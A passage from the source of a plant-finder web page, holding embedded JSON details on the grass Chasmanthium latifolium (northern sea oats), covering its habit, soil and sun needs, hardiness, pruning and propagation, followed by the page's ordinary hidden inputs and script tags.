href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/45715/chasmanthium-latifolium/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/45715?":{"body":{"id":45715,"synonyms":[{"id":59167,"name":"\u003Cem>Uniola\u003C/em> \u003Cem>latifolia\u003C/em>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Chasmanthium latifolium|North America wild oats|northern sea oats|sea oats|spangle grass","autoCompleteFieldList":["Chasmanthium latifolium","northern sea oats","sea oats","spangle grass"],"semanticSearchField":"Botanical name: Chasmanthium latifolium. Preferred Common Name: North America wild oats. Also known as: northern sea oats, sea oats, spangle grass. Family: Poaceae. Genus: Chasmanthium. Description: A robust spreading deciduous grass with narrowly lance-shaped leaves and arching stems bearing pendent, flattened spikelets 1cm in length, in late summer. Genus information: Chasmanthium are robust deciduous perennial grasses with broadly linear leaves and arching panicles of large, flattened flowering spikelets in late summer. Cultivation: Easy to grow in most moist, well-drained fertile soils. Characteristics: plant type: Grass-like, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, North-facing, West-facing, East-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Brown in AutumnGreen in Summer, foliage color: Yellow in AutumnGreen in Spring and  Summer. Suggested uses: Cut Flowers, Low Maintenance, Prairie Planting, Cottage/Informal Garden, Flower borders and beds. Care information: pruning: Cut back in late winter, propagation: Propagate by seed sown in pots in a cold frame in spring or by division in early summer, pest resistance: Generally pest-free, disease resistance: Generally disease-free. Special features: native range: E US, N Mexico","botanicalName":"\u003Cem>Chasmanthium\u003C/em> \u003Cem>latifolium\u003C/em>","botanicalNameUnFormatted":"Chasmanthium latifolium","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0003668_4051.jpg","copyRight":"RHS 1997"}],"imageCopyRight":"[RHS 1997]","commonName":"North America wild oats","commonNameSortField":"North America wild oats","nurseriesCount":27,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,2,4,1],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[8,4],"plantingPlaces":[2,3],"exposure":[2,1],"plantType":[10],"foliage":[1],"habit":[12],"commonNames":["northern sea oats","sea oats","spangle grass"],"toxicity":null,"seasonOfInterest":[3,1,2],"seasonColourAgg":[10015,10006,40004,40006,3015,1006,2006,3004],"colourWithAttributes":[{"season":3,"colour":15,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":4,"attributeType":4},{"season":2,"colour":6,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Easy to grow in most moist, well-drained fertile soils","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"Cut back in late winter","propagation":"Propagate by seed sown in pots in a cold frame in spring or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early summer","supplierURL":"","hortGroupDescription":"","range":"E US, N Mexico","nameStatus":"Correct","plantEntityId":"417","family":"Poaceae","genus":"Chasmanthium","entityDescription":"A robust spreading deciduous grass with narrowly lance-shaped leaves and arching stems bearing pendent, flattened spikelets 1cm in length, in late summer","genusDescription":"Chasmanthium are robust deciduous perennial grasses with broadly linear leaves and arching panicles of large, flattened flowering spikelets in late summer"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 10:12:46 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/45715","responseType":"json"},"plantDetailsStateKey_45715":{"id":45715,"synonyms":["\u003Cem>Uniola\u003C/em> \u003Cem>latifolia\u003C/em>"],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Chasmanthium latifolium|North America wild oats|northern sea oats|sea oats|spangle grass","autoCompleteFieldList":["Chasmanthium latifolium","northern sea oats","sea oats","spangle grass"],"semanticSearchField":"Botanical name: Chasmanthium latifolium. Preferred Common Name: North America wild oats. Also known as: northern sea oats, sea oats, spangle grass. Family: Poaceae. Genus: Chasmanthium. Description: A robust spreading deciduous grass with narrowly lance-shaped leaves and arching stems bearing pendent, flattened spikelets 1cm in length, in late summer. Genus information: Chasmanthium are robust deciduous perennial grasses with broadly linear leaves and arching panicles of large, flattened flowering spikelets in late summer. Cultivation: Easy to grow in most moist, well-drained fertile soils. Characteristics: plant type: Grass-like, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, North-facing, West-facing, East-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Pale Brown in AutumnGreen in Summer, foliage color: Yellow in AutumnGreen in Spring and  Summer. Suggested uses: Cut Flowers, Low Maintenance, Prairie Planting, Cottage/Informal Garden, Flower borders and beds. Care information: pruning: Cut back in late winter, propagation: Propagate by seed sown in pots in a cold frame in spring or by division in early summer, pest resistance: Generally pest-free, disease resistance: Generally disease-free. Special features: native range: E US, N Mexico","botanicalName":"\u003Cem>Chasmanthium\u003C/em> \u003Cem>latifolium\u003C/em>","botanicalNameUnFormatted":"Chasmanthium latifolium","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"WSY0003668_4051.jpg","copyRight":"RHS 1997"}],"imageCopyRight":"[RHS 1997]","commonName":"North America wild oats","commonNameSortField":"North America wild oats","nurseriesCount":27,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":true,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,2,4,1],"moisture":[3,1],"ph":[1,2,3],"suggestedPlantUses":[8,4],"plantingPlaces":[2,3],"exposure":[2,1],"plantType":[10],"foliage":[1],"habit":[12],"commonNames":["northern sea oats","sea oats","spangle grass"],"toxicity":null,"seasonOfInterest":[3,1,2],"seasonColourAgg":[10015,10006,40004,40006,3015,1006,2006,3004],"colourWithAttributes":[{"season":3,"colour":15,"attributeType":1},{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":4,"attributeType":4},{"season":2,"colour":6,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Easy to grow in most moist, well-drained fertile soils","pestResistance":"Generally pest-free","diseaseResistance":"Generally disease-free","pruning":"Cut back in late winter","propagation":"Propagate by seed sown in pots in a cold frame in spring or by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early summer","supplierURL":"","hortGroupDescription":"","range":"E US, N Mexico","nameStatus":"Correct","plantEntityId":"417","family":"Poaceae","genus":"Chasmanthium","entityDescription":"A robust spreading deciduous grass with narrowly lance-shaped leaves and arching stems bearing pendent, flattened spikelets 1cm in length, in late summer","genusDescription":"Chasmanthium are robust deciduous perennial grasses with broadly linear leaves and arching panicles of large, flattened flowering spikelets in late summer","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":6,"name":"Green"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":15,"name":"Yellow"}],"4":[{"colour":4,"name":"Brown"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
